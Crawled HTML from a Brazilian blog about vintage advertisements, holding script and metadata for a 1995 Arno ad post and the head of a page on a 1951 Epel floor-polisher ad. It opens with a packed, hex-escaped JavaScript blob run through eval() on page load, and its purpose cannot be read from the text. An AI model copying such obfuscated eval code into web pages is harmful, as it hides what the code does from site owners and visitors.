x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x31\x6e\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x4a\x5c\x5c\x31\x63\x5c\x5c\x31\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x74\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x51\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x31\x39\x5c\x5c\x31\x6d\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x51\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6f\x22\x5d\x3b\x31\x4c\x28\x31\x4a\x28\x31\x46\x2c\x31\x44\x2c\x31\x79\x2c\x31\x47\x2c\x31\x43\x2c\x31\x52\x29\x7b\x31\x43\x3d\x31\x4a\x28\x31\x79\x29\x7b\x31\x49\x28\x31\x79\x3c\x31\x44\x3f\x31\x7a\x5b\x34\x5d\x3a\x31\x43\x28\x31\x59\x28\x31\x79\x2f\x31\x44\x29\x29\x29\x2b\x28\x28\x31\x79\x3d\x31\x79\x25\x31\x44\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x7a\x5b\x35\x5d\x5d\x28\x31\x79\x2b\x31\x56\x29\x3a\x31\x79\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x79\x2d\x2d\x29\x7b\x31\x54\x28\x31\x47\x5b\x31\x79\x5d\x29\x7b\x31\x46\x3d\x31\x46\x5b\x31\x7a\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x7a\x5b\x36\x5d\x2b\x31\x43\x28\x31\x79\x29\x2b\x31\x7a\x5b\x36\x5d\x2c\x31\x7a\x5b\x37\x5d\x29\x2c\x31\x47\x5b\x31\x79\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x46\x7d\x28\x31\x7a\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x7a\x5b\x33\x5d\x5b\x31\x7a\x5b\x32\x5d\x5d\x28\x31\x7a\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x32\x43\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x33\x36\x7c\x78\x36\x45\x7c\x78\x32\x34\x7c\x78\x37\x34\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x39\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x33\x33\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x33\x41\x7c\x78\x34\x31\x7c\x78\x36\x46\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x33\x30\x7c\x78\x33\x34\x7c\x78\x36\x38\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x37\x30\x7c\x78\x34\x34\x7c\x78\x36\x42\x7c\x78\x36\x32\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x34\x37\x7c\x78\x36\x36\x7c\x78\x34\x36\x7c\x78\x34\x39\x7c\x78\x33\x35\x7c\x78\x35\x34\x7c\x78\x34\x44\x7c\x78\x34\x43\x7c\x78\x34\x45\x7c\x78\x34\x38\x7c\x78\x34\x46\x7c\x78\x37\x36\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x37\x37\x7c\x78\x35\x35\x7c\x78\x33\x37\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x33\x38\x7c\x78\x35\x38\x7c\x78\x37\x39\x7c\x78\x35\x39\x7c\x78\x37\x31\x7c\x78\x37\x38\x7c\x78\x35\x41\x7c\x78\x37\x41\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x33\x7c\x5f\x30\x78\x65\x39\x35\x61\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x35\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x32\x7c\x78\x35\x43\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x31\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x34\x7c\x78\x35\x45\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vmaShV);
//]]>

</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6nAj_MoyCYPRJyMp0X2BoDYYItMg:1768973508148';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6283364234339909375','//www.propagandashistoricas.com.br/2014/05/pic-liq-arno-alexandre-frota-e-raul.html','6283364234339909375');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6283364234339909375', 'title': 'Propagandas Hist\xf3ricas | Propagandas Antigas', 'url': 'https://www.propagandashistoricas.com.br/2014/05/pic-liq-arno-alexandre-frota-e-raul.html', 'canonicalUrl': 'https://www.propagandashistoricas.com.br/2014/05/pic-liq-arno-alexandre-frota-e-raul.html', 'homepageUrl': 'https://www.propagandashistoricas.com.br/', 'searchUrl': 'https://www.propagandashistoricas.com.br/search', 'canonicalHomepageUrl': 'https://www.propagandashistoricas.com.br/', 'blogspotFaviconUrl': 'https://www.propagandashistoricas.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-37684184-1', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - Atom\x22 href\x3d\x22https://www.propagandashistoricas.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - RSS\x22 href\x3d\x22https://www.propagandashistoricas.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6283364234339909375/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - Atom\x22 href\x3d\x22https://www.propagandashistoricas.com.br/feeds/3183908676617157147/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6043786426791488', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': ':: Clique aqui e veja mais sobre esta postagem ::', 'pageType': 'item', 'postId': '3183908676617157147', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUrQ0Jh2Sh8aJ5SaLo0Z2op8ahdFCwvDwj7oxvA2ZGN1Urp08oTsiEUEKTgDteQM-O7FzNMtNB6PuWD8u7eSfNDFz7qt-Bh-WSwKjPjmS_iJSwkvHUWD7G_Tw43mVa-brac_qComj1Ye4/s72-c/pic+liq+arno+alexandre+frota+raul+gazolla.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUrQ0Jh2Sh8aJ5SaLo0Z2op8ahdFCwvDwj7oxvA2ZGN1Urp08oTsiEUEKTgDteQM-O7FzNMtNB6PuWD8u7eSfNDFz7qt-Bh-WSwKjPjmS_iJSwkvHUWD7G_Tw43mVa-brac_qComj1Ye4/s1600/pic+liq+arno+alexandre+frota+raul+gazolla.jpg', 'pageName': 'Pic Liq Arno (Alexandre Frota e Raul Gazola) - 1995', 'pageTitle': 'Propagandas Hist\xf3ricas | Propagandas Antigas: Pic Liq Arno (Alexandre Frota e Raul Gazola) - 1995', 'metaDescription': 'Propaganda do Pic Liq da Arno com Alexandre Frota e Raul Gazola. Campanha veiculada nacionalmente em 1995.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Pic Liq Arno (Alexandre Frota e Raul Gazola) - 1995', 'description': 'Propaganda do Pic Liq da Arno com Alexandre Frota e Raul Gazola. Campanha veiculada nacionalmente em 1995.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUrQ0Jh2Sh8aJ5SaLo0Z2op8ahdFCwvDwj7oxvA2ZGN1Urp08oTsiEUEKTgDteQM-O7FzNMtNB6PuWD8u7eSfNDFz7qt-Bh-WSwKjPjmS_iJSwkvHUWD7G_Tw43mVa-brac_qComj1Ye4/s1600/pic+liq+arno+alexandre+frota+raul+gazolla.jpg', 'url': 'https://www.propagandashistoricas.com.br/2014/05/pic-liq-arno-alexandre-frota-e-raul.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3183908676617157147}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'ads-content', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar2', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.propagandashistoricas.com.br/2014/05/enceradeira-epel-dia-das-maes-1951.html
body_size: 51213
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<style type='text/css'>
#w2b-mashable{width:190px;margin:auto;padding:0;}
.w2b-facebook {background:#FFFFFF;border: 1px solid #DCDCDC;margin-top: -2px;padding: 5px 10px;}
.w2b-gplusone {background-color: #f5fcfe;border: 1px solid #d8e6eb;border-top: 1px solid white;font-size: .87em;color: black;padding: 9px 0 0 11px;line-height: 24px;height:30px;}
.w2b-gplusone span {display: inline-block;vertical-align: middle;height: 20px;margin-top: -17px;font-size: 11px;font-family: "Arial","Helvetica",sans-serif;}
.w2b-twitter {background-color: #eef9fd;border: 1px solid #c7dbe2;border-top: 0;}
.w2b-twitter a.twitter-follow-button {display: block;}
.w2b-twitter iframe {margin: 9px 11px;}
.w2b-emailbox {background-color: #E3EDF4;border: 0px solid #b6d0da;border-top: 1px solid #eff5f7;padding: 12px 16px;overflow: hidden;}
.w2b-emailbox form{width:100%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;-ms-box-sizing: border-box;box-sizing: border-box;border: 0;}
.w2b-emailbox input.emailu {float:left;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;-ms-box-sizing: border-box;box-sizing: border-box;border: 0;color: #999;padding: 7px 10px 8px;width: 100%;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;font-size: 13px;}
.w2b-emailbox input.emailu:focus {color: #333;}
.w2b-emailbox input.submitu {-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;color: white;padding: 7px 14px;font-weight: bold;font-size: 12px;float: right;cursor: pointer;}
.w2b-emailbox input.submitu:hover {text-decoration: none;}
.w2bDefault {border: 1px solid #cc7c00;text-shadow: #d08d00 1px 1px 0;background-color: #ff9b00;background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#ffca00),color-stop(1,#ff9b00));background: -webkit-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: -moz-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: -o-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: -ms-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: linear-gradient(center top,#ffca00 0,#ff9b00 100%);}
.w2bDefault:hover {background-color: #ff9b00;background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#ffe480),color-stop(1,#ff9b00));background: -webkit-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: -moz-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: -o-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: -ms-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: linear-gradient(center top,#ffe480 0,#ff9b00 100%);}.w2b-moresubs {background: none repeat scroll 0 0 #EBEBEB;border-style: solid;border-width: 1px;border-color: #fff #ccc #ccc;padding: 3px 8px 3px 3px;text-align: right;font-size: 7px;letter-spacing: 1px;}
.w2b-moresubs a {display: inline-block;font-weight: bold;color: #1E598E;text-decoration: none;text-shadow: 1px 1px 1px #fff;}
</style>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-8HECCKKFP5'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8HECCKKFP5');
</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6043786426791488",
          enable_page_level_ads: true
     });
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-37684184-1', 'auto');
  ga('send', 'pageview');

</script>
<meta content='40872e16d62cf7d5db5ae5fa84c259cf' name='p:domain_verify'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6043786426791488",
    enable_page_level_ads: true
  });
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.propagandashistoricas.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.propagandashistoricas.com.br/2014/05/enceradeira-epel-dia-das-maes-1951.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Propagandas Históricas | Propagandas Antigas - Atom" href="https://www.propagandashistoricas.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Propagandas Históricas | Propagandas Antigas - RSS" href="https://www.propagandashistoricas.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Propagandas Históricas | Propagandas Antigas - Atom" href="https://www.blogger.com/feeds/6283364234339909375/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Propagandas Históricas | Propagandas Antigas - Atom" href="https://www.propagandashistoricas.com.br/feeds/2901170879050041293/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiasZL8UhCuzTjr4tE5NFfPhdU2ajmvwLa2h-1lZVaBh29PqIcIvMEZbXB60sh3_hXYIQE94rp37tkJGhA2uX1USbIfwgZZaBl3aI0VkWB5A4D9d-I-gmf8aWJm6xmmk4s_bZdyzxPZNsc/s1600/dia+das+ma%CC%83es+epel+1951+enceradeira.jpg' rel='image_src'/>
<meta content='Propaganda das Enceradeiras Epel em 1951 onde sugerem aos filhos uma enceradeira para as suas mães.' name='description'/>
<meta content='https://www.propagandashistoricas.com.br/2014/05/enceradeira-epel-dia-das-maes-1951.html' property='og:url'/>
<meta content='Enceradeira Epel (Dia das Mães) - 1951' property='og:title'/>
<meta content='Propaganda das Enceradeiras Epel em 1951 onde sugerem aos filhos uma enceradeira para as suas mães.' property='og:description'/>
